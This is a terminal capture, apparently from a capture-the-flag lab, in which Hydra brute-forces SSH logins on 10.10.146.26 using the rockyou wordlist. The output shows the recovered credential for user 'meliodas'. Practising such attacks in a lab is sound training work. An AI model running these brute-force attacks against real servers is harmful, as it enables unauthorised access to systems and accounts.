 ┌──(kali㉿kali)-[~]
└─$ hydra -l meliodas -P /usr/share/wordlists/rockyou.txt ssh://10.10.146.26
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-22 14:01:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
s: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries p
er task
[DATA] attacking ssh://10.10.146.26:22/
[22][ssh] host: 10.10.146.26   login: meliodas   password: iloveyou1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-22 14:01:55
┌──(kali㉿kali)-[~]
└─$